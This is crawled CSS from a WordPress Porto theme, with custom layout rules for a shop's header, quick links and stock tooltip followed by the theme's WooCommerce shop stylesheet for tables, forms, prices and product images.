  .column2-left-sidebar .main-content,
  .column2-left-sidebar .main-content {
    float: none;
  }
}

.left-sidebar,
.right-sidebar {
  position: relative;
}

#main {
  position: relative;

  margin-left: auto;

  margin-right: auto;

  background: #fff;
}

body.wide #main {
  max-width: 100%;
}

#main.wide .vc_row {
  margin-left: 0;

  margin-right: 0;
}

#main.wide .container .vc_row {
  margin-left: -10px;

  margin-right: -10px;
}

#main.wide .ads-container.vc_row {
  margin-left: 0 !important;

  margin-right: 0 !important;
}

#main.wide .main-content {
  padding: 0;
}

#main.wide > .container > .row {
  margin-left: -10px;

  margin-right: -10px;
}

#main.boxed .porto-container {
  padding-left: 0;

  padding-right: 0;

  width: 100%;
}

.main-content {
  padding-top: 35px;

  padding-bottom: 40px;
}

.no-breadcrumbs .main-content,
body.woocommerce .main-content {
  padding-top: 20px;
}

.left-sidebar,
.right-sidebar {
  padding-top: 35px;

  padding-bottom: 40px;

  margin-bottom: 35px;
}

.no-breadcrumbs .left-sidebar,
.no-breadcrumbs .right-sidebar,
body.woocommerce .left-sidebar,
body.woocommerce .right-sidebar {
  padding-top: 20px;
}

@media (max-width: 991px) {
  .left-sidebar,
  .right-sidebar,
  .no-breadcrumbs .left-sidebar,
  .no-breadcrumbs .right-sidebar,
  body.woocommerce .left-sidebar,
  body.woocommerce .right-sidebar {
    padding-top: 0;

    margin-top: -40px;
  }
}

.content-bottom-wrapper {
  padding-bottom: 20px;
}

#banner-wrapper .ult-carousel-wrapper,
#content-top .ult-carousel-wrapper,
#content-bottom .ult-carousel-wrapper,
#content-inner-top .ult-carousel-wrapper,
#content-inner-bottom .ult-carousel-wrapper {
  margin-bottom: 20px;
}

#banner-wrapper .ult-carousel-wrapper .vc_single_image-wrapper,
#content-top .ult-carousel-wrapper .vc_single_image-wrapper,
#content-bottom .ult-carousel-wrapper .vc_single_image-wrapper,
#content-inner-top .ult-carousel-wrapper .vc_single_image-wrapper,
#content-inner-bottom .ult-carousel-wrapper .vc_single_image-wrapper {
  width: 100%;
}

#banner-wrapper .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-top .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-bottom .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-inner-top .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-inner-bottom .ult-carousel-wrapper .vc_single_image-wrapper img {
  width: 100%;
}

#content-top,
#content-bottom {
  overflow: hidden;

  background: #fff;
}

body.modal-open {
  padding-right: 0 !important;

  padding-left: 0 !important;
}

.clearfix {
  overflow: visible;
}

@media (max-width: 767px) {
  .porto-container {
    padding-left: 0;

    padding-right: 0;
  }
}

.page-wrapper.coming-soon #header .header-top {
  display: block;
}

.page-wrapper.coming-soon #header .header-top .container {
  min-height: 50px;
}

.page-wrapper.coming-soon #header .header-top .header-contact {
  display: block;
}

@media (max-width: 767px) {
  .page-wrapper.coming-soon #header .header-top .header-right {
    display: none;
  }
}

.page-wrapper.coming-soon #footer .footer-bottom {
  background: transparent;
}

/* Boxed Layout */
body.boxed {
  padding: 25px 0;
}

@media (max-width: 767px) {
  body.boxed {
    padding: 0;
  }
}

body.boxed #header {
  border-top-width: 0;
}

body.boxed .banner-container {
  overflow: hidden;
}

body.boxed .page-wrapper {
  background: #fff;

  border-top: 5px solid #ccc;

  border-bottom: 5px solid #1d2127;

  margin: 0 auto;

  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);

  border-radius: 5px;
}

@media (max-width: 767px) {
  body.boxed .page-wrapper {
    width: 100% !important;

    border-width: 0;

    border-radius: 0;

    overflow: hidden;
  }
}

body.boxed .porto-container.container,
#main.main-boxed .porto-container.container {
  margin-left: -10px;

  margin-right: -10px;
}

body.boxed .vc_row[data-vc-stretch-content],
#main.main-boxed .vc_row[data-vc-stretch-content],
body.boxed .ult-vc-hide-row,
#main.main-boxed .ult-vc-hide-row {
  margin-left: 0;

  margin-right: 0;
}

@media (min-width: 768px) {
  body.boxed .ult-vc-hide-row,
  #main.main-boxed .ult-vc-hide-row {
    left: auto !important;

    max-width: 740px;

    overflow: hidden;
  }

  body.boxed .ult-vc-hide-row.section,
  #main.main-boxed .ult-vc-hide-row.section {
    padding-left: 10px;

    padding-right: 10px;
  }

  body.boxed .ult-vc-hide-row.vc_row-no-padding,
  #main.main-boxed .ult-vc-hide-row.vc_row-no-padding {
    padding-left: 0;

    padding-right: 0;
  }
}

@media (min-width: 992px) {
  body.boxed .ult-vc-hide-row,
  #main.main-boxed .ult-vc-hide-row {
    max-width: 980px;
  }
}

body.boxed .vc_row[data-vc-stretch-content].section,
#main.main-boxed .vc_row[data-vc-stretch-content].section {
  padding-left: 10px;

  padding-right: 10px;
}

@media (min-width: 768px) {
  body.boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .vc_row[data-vc-stretch-content] {
    left: auto !important;

    margin-left: -20px !important;

    margin-right: -20px !important;

    max-width: 740px;
  }
}

@media (min-width: 992px) {
  body.boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .vc_row[data-vc-stretch-content] {
    max-width: 980px;
  }
}

@media (max-width: 767px) {
  body.boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .vc_row[data-vc-stretch-content] {
    padding-left: 0 !important;

    padding-right: 0 !important;
  }
}

#main.main-boxed .container .container {
  width: 100%;
}

#main.main-boxed.wide .porto-container.container {
  margin-left: 0;

  margin-right: 0;
}

@media (min-width: 768px) {
  #main.main-boxed.wide .vc_row[data-vc-stretch-content] {
    margin-left: 0 !important;

    margin-right: 0 !important;
  }
}

@media (min-width: 768px) {
  body.boxed #main.wide .vc_row[data-vc-stretch-content] {
    padding-left: 0 !important;

    padding-right: 0 !important;
  }
}

body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container {
  padding-left: 20px;

  padding-right: 20px;
}

@media (max-width: 767px) {
  body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container {
    padding-left: 10px;

    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  body.boxed #main.wide .ult-vc-hide-row {
    overflow: visible;
  }
}

body.boxed #main.wide .container .vc_row {
  margin-left: -20px;

  margin-right: -20px;

  padding-left: 20px;

  padding-right: 20px;
}

@media (max-width: 767px) {
  body.boxed #main.wide .container .vc_row {
    margin-left: -10px;

    margin-right: -10px;

    padding-left: 10px;

    padding-right: 10px;
  }
}

body.boxed #main.wide .container .vc_row .vc_row {
  margin-left: -10px;

  margin-right: -10px;

  padding-left: 0;

  padding-right: 0;
}

body.boxed #main.wide > .container > .row {
  margin-left: 0;

  margin-right: 0;
}

body.boxed #main.wide .porto-wrap-container {
  width: auto;

  margin: 0;

  padding: 0;
}

body.boxed #header.sticky-header .header-main.sticky {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 768px) {
  body.boxed #header.sticky-header .header-main.sticky {
    max-width: 740px;
  }
}

@media (min-width: 992px) {
  body.boxed #header.sticky-header .header-main.sticky {
    max-width: 980px;
  }
}

body.boxed #header.sticky-header .main-menu-wrap {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 992px) {
  body.boxed #header.sticky-header .main-menu-wrap {
    max-width: 980px;
  }
}

body.boxed .fixed-header #header {
  position: absolute;
}

body.boxed .footer-wrapper.fixed {
  position: absolute;
}

/* header, footer tooltip */
@-webkit-keyframes tooltip-animation {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes tooltip-animation {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@-webkit-keyframes tooltip-color {
  0% {
    color: #fff;
  }

  50% {
    color: #333;
  }

  100% {
    color: #fff;
  }
}

@keyframes tooltip-color {
  0% {
    color: #fff;
  }

  50% {
    color: #333;
  }

  100% {
    color: #fff;
  }
}

@-webkit-keyframes tooltip-color-white {
  0% {
    color: #444;
  }

  50% {
    color: #fff;
  }

  100% {
    color: #444;
  }
}

@keyframes tooltip-color-white {
  0% {
    color: #444;
  }

  50% {
    color: #fff;
  }

  100% {
    color: #444;
  }
}

#header .porto-tooltip,
#footer .porto-tooltip {
  position: absolute !important;

  right: 0;

  top: 5px;

  width: 20px;
}

@media (max-width: 480px) {
  #header .porto-tooltip,
  #footer .porto-tooltip {
    display: none !important;
  }
}

#header .tooltip-icon,
#footer .tooltip-icon {
  cursor: pointer;

  border: 1px solid #000;

  color: #000;

  border-radius: 50%;

  display: block;

  width: 20px;

  height: 20px;

  text-align: center;

  line-height: 20px;

  font-size: 10px;

  position: relative;

  right: 5px;

  -webkit-transition: all 0.2s ease-in-out;

  -moz-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

  -webkit-animation: tooltip-animation 1s ease-in infinite;

  animation: tooltip-animation 1s ease-in infinite;
}

#header .tooltip-popup,
#footer .tooltip-popup {
  display: none;

  position: absolute;

  right: 0;

  text-align: left;

  top: -2px;

  width: 300px;

  background-color: #111;

  box-shadow: 0 0 8px rgba(255, 255, 255, 0.5);

  padding: 20px;

  border-radius: 10px;

  font-size: 12px;

  line-height: 1.4;

  color: #fff;

  z-index: 2000;
}

#header .tooltip-popup h4,
#footer .tooltip-popup h4 {
  font-size: 16px;

  color: #fff;
}

#header .tooltip-popup p,
#footer .tooltip-popup p {
  margin-bottom: 10px;

  color: #fff;
}

#header .tooltip-popup em,
#footer .tooltip-popup em {
  font-size: 10px;
}

#header .tooltip-close,
#footer .tooltip-close {
  cursor: pointer;

  position: absolute;

  right: 10px;

  top: 10px;

  color: #fff;
}

#header .porto-tooltip {
  z-index: 1000;
}

#footer .porto-tooltip {
  top: 30px;

  right: 15px;
}

@media (min-width: 992px) {
  .header-wrapper.header-side-nav #header .tooltip-popup {
    left: -5px;

    right: auto;
  }
}

/**
     * This script for the customiztion of the quick links
     *
     * @Date: 08/23/2020
     * @Made by: Ace Caspe
     */
.search-bar-container {
  display: none;
}
@media (max-width: 980px) {
  /*Hide the quick links when screen changes to lower size */
  .top-nav-custom-container {
    display: none;
  }
  /*Change the padding when the screen changes to size */
  .page-top > .container {
    padding: 0px 10px 0px 10px !important;
  }

  .search-bar-container {
    display: block;
  }
  .fixed-header #header {
    padding: 0px;
  }
  #header .header-main .container {
    padding-top: 0px;
  }
}
@media (max-width: 480px) {
  .page-top {
    position: static !important;
  }
  .logo {
    margin-bottom: 5px !important;
  }
}
.top-nav-custom-container {
  background-color: #94193B;
  background-image: none;
  position: fixed;
  width: 100%;
  z-index: 99999;
  padding: 2px;
}
.custom-dropdown {
  position: relative;
  float: right;
  margin-top: 5px;
  font-size: 15px;
  color: white;
}

.custom-dropdown-content {
  display: none;
  position: absolute;
  background-color: #f9f9f9;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
  z-index: 1;
}

.custom-dropdown:hover .custom-dropdown-content {
  display: block;
}
#menu-quick-links a {
  color: white !important;
  background-color: transparent !important;
  font-size: 15px !important;
}

#menu-quick-links .popup a {
  color: rgb(36, 35, 35) !important;
  padding-left: 3px !important;
}
#menu-quick-links .popup a:hover {
  background-color: rgb(238, 189, 189) !important;
  color: white !important;
}
#menu-quick-links .sub-menu {
  width: 800px !important;
}
#menu-quick-links .sub-menu li a {
  font-size: 13px !important;
}

#menu-quick-links .sub-menu li.menu-item {
  padding: 0px 0px 0px 0px !important;
}

/**
  * This script for the customiztion stock availability popup view
  *
  * @Date: 08/23/2020
  * @Made by: Ace Caspe
  */
/*.woocommerce-variation-availability p span{
    display: none;
}
.woocommerce-variation-availability p:hover {
    cursor: help;
    position: relative
}
.woocommerce-variation-availability p:hover span {
    border: #c0c0c0 1px dotted;
    padding: 5px 20px 5px 5px;
    display: block;
    z-index: 110;
    background: white;
    left: 115px;
    margin: 10px;
    width: 79%;
    position: absolute;
    top: -100px;
    text-decoration: none;
    font-size: 13px;
    text-align:center
}

@media (max-width: 980px) {

    .woocommerce-variation-availability p:hover span {
        width: 50%;
    }
}*/

.stock span {
  display: none;
}

.stock:hover {
  cursor: help;
  position: relative;
}

.stock:hover span {
  border: #c0c0c0 1px dotted;
  padding: 5px 20px 5px 5px;
  display: block;
  z-index: 110;
  background: white;
  left: 115px;
  margin: 10px;
  width: 79%;
  position: absolute;
  top: -100px;
  text-decoration: none;
  font-size: 13px;
  text-align: center;
}

@media (max-width: 980px) {
  .stock:hover span {
    width: 50%;
  }
}

#billing_ups_yn {
  position: relative !important;
  margin-left: 0px !important;
}

#wc_checkout_add_ons_14_field {
  margin-left: 20px !important;
}

/**
  * Survey Form
  *
  * @Date: 09/17/2021
  * @Made by: Ace Caspe
  */
.sf-row {
  display: flex;
  justify-content: space-between;
}

.btn-submit {
  width: 100px;
  float: right;
  margin-top: 10px;
  font-size: 18px;
  background: #333f48 !important;
  border-color: #333f48 !important;
}

.top-links .menu-item-has-children .arrow {
  background-color: #ce0037 !important;
}

/**
  * Hide Mini cart while isolating the loading issue
  *
  * @Date: 10/26/2021
  * @Made by: Ace Caspe
  */

#mini-cart.minicart-arrow .cart-items {
  display: none !important;
}
#mini-cart.minicart-style1 .cart-popup {
  display: none !important;
}

#nav-menu-item-157223 a {
  background-color: #333f48 !important;
}
p.wpapi-custom-message {
  display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/theme_shop_1.css?ver=6.5.7
body_size: 20837
content:
@charset "UTF-8";

@-moz-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-webkit-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-o-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-ms-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

/* Woocommerce alert */.woocommerce-error {

    padding-left: 35px;

    text-align: left;

}

.woocommerce-message {

    text-align: left;

}

.woocommerce-message .wc-forward {

    margin-right: 10px;

}

.woocommerce-info {

    text-align: left;

}

/* Shop Table */.shop_table {

    border-collapse: separate;

    border-spacing: 0;

    border: 1px solid #dcdcdc;

    border-radius: 5px;

    width: 100%;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

}

.shop_table th, .shop_table td {

    text-align: left;

    padding: 10px;

}

.shop_table td, .shop_table tbody th, .shop_table tfoot th {

    border-left: 1px solid #dcdcdc;

    border-top: 1px solid #ddd;

}

.shop_table td:first-child, .shop_table tbody th:first-child, .shop_table tfoot th:first-child {

    border-left: none;

}

.shop_table th {

    background: #f6f6f6;

}

.shop_table td.actions {

    padding: 20px 10px;

}

.shop_table thead tr:first-child th:first-child, .shop_table thead tr:first-child td:first-child {

    border-radius: 5px 0 0 0;

}

.shop_table thead tr:first-child th:last-child, .shop_table thead tr:first-child td:last-child {

    border-radius: 0 5px 0 0;

}

.shop_table thead tr:first-child th:only-child, .shop_table thead tr:first-child td:only-child {

    border-radius: 5px 5px 0 0;

}

.shop_table tfoot tr:last-child th:first-child, .shop_table tfoot tr:last-child td:first-child {

    border-radius: 0 0 0 5px;

}

.shop_table tfoot tr:last-child th:last-child, .shop_table tfoot tr:last-child td:last-child {

    border-radius: 0 0 5px 0;

}

.shop_table tfoot tr:last-child th:only-child, .shop_table tfoot tr:last-child td:only-child {

    border-radius: 0 0 5px 5px;

}

@media (max-width: 767px) {

    .shop_table.shop_table_responsive thead, .shop_table.responsive thead {

        display: none;

    }

    .shop_table.shop_table_responsive tr, .shop_table.responsive tr {

        border-top: 1px solid #ddd;

        display: block;

        padding: 10px 0;

        position: relative;

    }

    .shop_table.shop_table_responsive tr:first-child, .shop_table.responsive tr:first-child {

        border-top: none;

    }

    .shop_table.shop_table_responsive tfoot tr:first-child, .shop_table.responsive tfoot tr:first-child {

        border-top: 1px solid #ddd;

    }

    .shop_table.shop_table_responsive tfoot th, .shop_table.responsive tfoot th {

        border: none;

    }

    .shop_table.shop_table_responsive td, .shop_table.responsive td, .shop_table.shop_table_responsive th, .shop_table.responsive th {

        background: transparent;

        text-align: center;

        display: block;

        padding: 5px 10px;

        border: none;

    }

    .shop_table.shop_table_responsive td.product-remove, .shop_table.responsive td.product-remove, .shop_table.shop_table_responsive th.product-remove, .shop_table.responsive th.product-remove {

        position: absolute;

        right: 0;

        top: 12px;

    }

    .shop_table.shop_table_responsive td.product-thumbnail, .shop_table.responsive td.product-thumbnail, .shop_table.shop_table_responsive th.product-thumbnail, .shop_table.responsive th.product-thumbnail {

        padding-top: 10px;

    }

}

.featured-box .shop_table {

    box-shadow: none;

    border: none;

}

.featured-box .shop_table th {

    background: transparent;

    border-bottom: none;

    font-weight: 600;

}

.featured-box .shop_table th:first-child, .featured-box .shop_table th:last-child, .featured-box .shop_table th:only-child {

    border-radius: 0;

}

.featured-box .shop_table td {

    border-left: none;

}

.featured-box .shop_table tr:last-child td:first-child, .featured-box .shop_table tr:last-child td:last-child, .featured-box .shop_table tr:last-child td:only-child {

    border-radius: 0;

}

.featured-box .shop_table .product-remove .remove {

    font-size: 30px;

    font-weight: 800;

    text-decoration: none;

}

.featured-box .shop_table .quantity {

    margin: 0;

    width: auto;

}

.featured-box .shop_table .quantity input.qty {

    border-radius: 0;

    border-color: #c8bfc6;

    width: 57px;

    height: 30px;

    padding: 0 4px;

}

.featured-box .shop_table .quantity.buttons_added input.qty {

    width: 95px;

    padding: 0 35px;

}

.featured-box .shop_table .quantity .minus, .featured-box .shop_table .quantity .plus {

    background: #f4f4f4;

    border-color: #c8bfc6;

    width: 30px;

    height: 30px;

}

.featured-box .shop_table .quantity .minus {

    left: 0;

    top: 0;

}

.featured-box .shop_table .quantity .plus {

    left: 65px;

    top: 0;

}

.featured-box .shop_table .coupon {

    margin-top: 16px;

    width: 50%;

}

.featured-box .shop_table .coupon label {

    display: none;

}

.featured-box .shop_table .coupon #coupon_code {

    max-width: 280px;

}

.featured-box .shop_table .actions, .featured-box .shop_table .cart-actions {

    margin-top: 8px;

    padding-bottom: 10px;

}

.featured-box .shop_table .actions input, .featured-box .shop_table .cart-actions input {

    margin-bottom: 15px;

}

@media (max-width: 991px) {

    .featured-box .shop_table .coupon {

        width: 100%;

    }

    .featured-box .shop_table .pt-left, .featured-box .shop_table .pt-right {

        float: none !important;

        text-align: center;

    }

}

/* Layout */.col2-set {

    *zoom: 1;

    margin: 0 -10px;

}

.col2-set:before, .col2-set:after {

    content: " ";

    display: table;

}

.col2-set:after {

    clear: both;

}

.col2-set .col-1 {

    float: left;

    width: 50%;

    padding: 0 10px;

}

.col2-set .col-2 {

    float: right;

    width: 50%;

    padding: 0 10px;

}

@media (max-width: 991px) {

    .col2-set .col-1, .col2-set .col-2 {

        float: none;

        width: 100%;

    }

}

.chosen-container-single .chosen-single, .woocommerce-checkout .form-row .chosen-container-single .chosen-single {

    background-image: none;

    background: #fff;

    border-color: #ccc;

    border-radius: 3px;

    height: 34px;

    line-height: 28px;

    padding: 3px 8px;

}

.chosen-container-active.chosen-with-drop .chosen-single {

    border-color: #ccc;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.chosen-container-single .chosen-single, .chosen-container-active.chosen-with-drop .chosen-single {

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.chosen-container-single .chosen-single div b, .woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {

    background-position: 0 7px !important;

}

.chosen-container-active.chosen-with-drop .chosen-single div b, .woocommerce-checkout .form-row .chosen-container-active.chosen-with-drop .chosen-single div b {

    background-position: -18px 7px !important;

}

.select2-container .select2-choice {

    background-image: none;

    background: #fff;

    border-color: #ccc;

    border-radius: 3px;

    height: 34px;

    line-height: 28px;

    padding: 3px 8px;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.select2-container-active .select2-choice {

    border-color: #ccc;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.select2-drop, .select2-drop-active {

    border-color: #ccc;

    margin-top: -2px;

}

.select2-drop .select2-search, .select2-drop-active .select2-search {

    padding-top: 4px;

}

.select2-drop .select2-results, .select2-drop-active .select2-results {

    background: #fff;

    font-size: 0.9em;

}

.select2-drop .select2-results li, .select2-drop-active .select2-results li {

    line-height: 20px;

}

.form-row {

    margin-bottom: 15px;

    vertical-align: top;

}

.form-row label {

    display: block;

}

.form-row label.checkbox {

    display: inline-block;

}

.form-row label.inline {

    display: inline;

}

.form-row .required {

    border: none;

    cursor: default;

    color: #c10000;

}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="search"], .form-row input[type="tel"], .form-row input[type="text"], .form-row input[type="url"], .form-row input[type="color"], .form-row input[type="date"], .form-row input[type="datetime"], .form-row input[type="datetime-local"], .form-row input[type="month"], .form-row input[type="time"], .form-row input[type="week"], .form-row select, .form-row textarea {

    background: #fff;

    width: 100%;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

.form-row-wide {

    width: 100%;

}

.form-row-first {

    float: left;

    width: 48%;

}

@media (max-width: 767px) {

    .form-row-first {

        float: none;

        width: 100%;

    }

}

.form-row-last {

    float: right;

    width: 48%;

}

@media (max-width: 767px) {

    .form-row-last {

        float: none;

        width: 100%;

    }

}

/* Header Title */header.title {

    position: relative;

    *zoom: 1;

}

header.title:before, header.title:after {

    content: " ";

    display: table;

}

header.title:after {

    clear: both;

}

header.title h3 {

    float: left;

    margin-bottom: 15px;

}

header.title .edit {

    float: right;

    margin-bottom: 15px;

}

form.global-login label.inline {

    display: inline-block;

    margin: 0;

    vertical-align: middle;

}

form.global-login #rememberme {

    margin-left: 10px;

}

.wcml-switcher {

    position: relative;

}

.wcml-switcher h5 {

    cursor: pointer !important;

}

.wcml-switcher li.loading {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    display: inline-block !important;

    position: absolute !important;

    z-index: 1;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    opacity: 0.3;

    cursor: wait;

}

p.demo_store {

    position: fixed;

    bottom: 0;

    left: 0;

    right: 0;

    margin: 0;

    width: 100%;

    font-size: 1em;

    padding: 1em 0;

    text-align: center;

    background-color: #000;

    color: #fff;

    z-index: 99998;

    box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2);

}

body.woocommerce-page .main-content .featured-box {

    margin-top: 0;

    margin-bottom: 30px;

}

/* wc vendors */.overlay-vendor-effect {

    background: rgba(0, 0, 0, 0.4);

}

.vendor-profile-bg {

    background: #d41b1b;

    color: #fff;

    text-align: center;

}

.vendor-profile-bg h1 a {

    text-align: center;

    color: #fff;

    font-size: 26px;

    font-weight: bold;

    text-transform: capitalize;

}

.vendor-profile-bg p {

    font-weight: bold;

    text-align: center;

    font-size: 14px;

    margin: 10px;

}

.vendor_userimg img {

    border-radius: 100px;

    margin: 20px 0px;

}

.star-rating {

    cursor: pointer;

    float: none;

    position: relative;

    font-family: 'Elusive-Icons';

    font-size: 1em;

    height: 1em;

    line-height: 1em;

    overflow: hidden;

    position: relative;

    width: 5.5em;

    letter-spacing: 0.1em;

    text-align: left;

}

.star-rating:before {

    color: #ddd;

    color: rgba(0, 0, 0, 0.13);

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";

    float: left;

    left: 0;

    position: absolute;

    top: 0;

}

.star-rating span {

    float: left;

    left: 0;

    overflow: hidden;

    padding-top: 1.5em;

    position: absolute;

    top: 0;

}

.star-rating span:before {

    color: #ffc600;

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";

    left: 0;

    position: absolute;

    top: 0;

}

.price, td.product-price, td.product-subtotal, td.product-total, td.order-total, tr.cart-subtotal {

    color: #444;

    line-height: 1;

    font-weight: 600;

    font-size: 2.5714em;

}

.price .price, td.product-price .price, td.product-subtotal .price, td.product-total .price, td.order-total .price, tr.cart-subtotal .price {

    font-size: 1em;

}

.price .currency, td.product-price .currency, td.product-subtotal .currency, td.product-total .currency, td.order-total .currency, tr.cart-subtotal .currency, .price .decimal, td.product-price .decimal, td.product-subtotal .decimal, td.product-total .decimal, td.order-total .decimal, tr.cart-subtotal .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

.price .currency .decimal, td.product-price .currency .decimal, td.product-subtotal .currency .decimal, td.product-total .currency .decimal, td.order-total .currency .decimal, tr.cart-subtotal .currency .decimal {

    font-size: 1em;

}

.price ins, td.product-price ins, td.product-subtotal ins, td.product-total ins, td.order-total ins, tr.cart-subtotal ins {

    display: inline-block;

    text-decoration: none;

    vertical-align: baseline;

}

.price del, td.product-price del, td.product-subtotal del, td.product-total del, td.order-total del, tr.cart-subtotal del, .price .from, td.product-price .from, td.product-subtotal .from, td.product-total .from, td.order-total .from, tr.cart-subtotal .from {

    display: inline-block;

    color: #a7a7a7;

    font-size: 0.8em;

    margin-right: 0.2143em;

    vertical-align: baseline;

}

td.product-price, td.product-subtotal, td.product-total, td.order-total, tr.cart-subtotal {

    color: inherit;

    font-size: inherit;

    line-height: inherit;

}

div.quantity {

    display: inline-block;

    position: relative;

    width: 4.1429em;

    margin-right: 0.8571em;

}

div.quantity .qty {

    -moz-appearance: textfield;

    text-align: center;

    width: 2.5em;

    height: 2.7143em;

    padding-left: 0;

    padding-right: 0;

}

div.quantity .minus, div.quantity .plus {

    font-family: arial;

    background: transparent;

    position: absolute;

    left: 2.8571em;

    width: 1.1428em;

    height: 1.1428em;

    line-height: 1;

    border: 1px solid #ccc;

    border-radius: 3px;

    padding: 0;

    outline: none;

}

div.quantity .plus {

    top: 0;

}

div.quantity .minus {

    bottom: 0;

}

.product-image {

    display: block;

    position: relative;

    background: #fff;

    border: 1px solid #ddd;

    border-radius: 7px;

    width: 100%;

    padding: 0.2381em;

}

.product-image:hover {

    z-index: 1;

}

.product-image .inner {

    display: block;

    overflow: hidden;

    position: relative;

}

.product-image img {

    border-radius: 5px;

    display: inline-block;

    width: 100%;

    height: auto;

    -webkit-transition: opacity 0.3s ease-in-out 0s;

    -moz-transition: opacity 0.3s ease-in-out 0s;

    transition: opacity 0.3s ease-in-out 0s;

}

.product-image .viewcart {

    font-size: 1.8em;

    background: #fff;

    border-radius: 50%;

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    margin: auto;

    z-index: 1;

    text-align: center;

    width: 2.2em;

    height: 2.2em;

    line-height: 2.1em;

    display: none;

    opacity: 0;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.product-image .viewcart:before {

    font-family: "minicart-font" !important;

    font-style: normal !important;

    font-weight: normal !important;

    font-variant: normal !important;

    text-transform: none !important;

    speak: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    content: "\e800";

    font-size: 0.9em;

    vertical-align: top;

}

.product-image .viewcart.viewcart2:before {

    font-family: "Porto" !important;

    content: "\e87f";

    vertical-align: baseline;

}

.product-image .viewcart.viewcart3:before {

    font-family: "Simple-Line-Icons" !important;

    content: "\e04e";

    vertical-align: baseline;

    font-size: 1.1em;

}

.product-image .viewcart.viewcart4:before {

    font-family: "Simple-Line-Icons" !important;

    content: "\e035";

    vertical-align: baseline;

}

.product-image .viewcart:hover {

    color: #fff;

}

.product-image .labels {

    line-height: 1;

    color: #fff;

    font-weight: 600;

    text-transform: uppercase;

}

.product-image .labels .onhot, .product-image .labels .onsale {

    position: absolute;

    z-index: 1;

    top: 0.8em;

    border-radius: 4px;

    font-size: 0.8571em;

    padding: 0.5833em 0.6333em;

}

.product-image .labels .onhot {

    background: #62b959;

    left: 0.8em;

}

.product-image .labels .onsale {

    background: #e27c7c;

    right: 0.8em;

}

.product-image .labels .tooltip {

    font-weight: normal;

    text-transform: none;

    white-space: nowrap;

    z-index: 100;

}

.product-image .stock {

    position: absolute;

    z-index: 1;

    background: #fff;

    background: rgba(255, 255, 255, .9);

    color: #000;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    width: 10em;

    height: 3em;

    line-height: 3em;

    margin: auto;

    font-weight: 600;

    text-transform: uppercase;

    text-align: center;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.yith-wcbm-badge {

    margin: 5px;

    border-radius: 4px;

}

.yith-wcbm-badge img {

    margin: -5px !important;

    border-radius: 0;

    opacity: 1 !important;

}

.products .yith-wcbm-badge {

    margin: 0;

}

.products .yith-wcbm-badge img {

    margin: 0 !important;

}

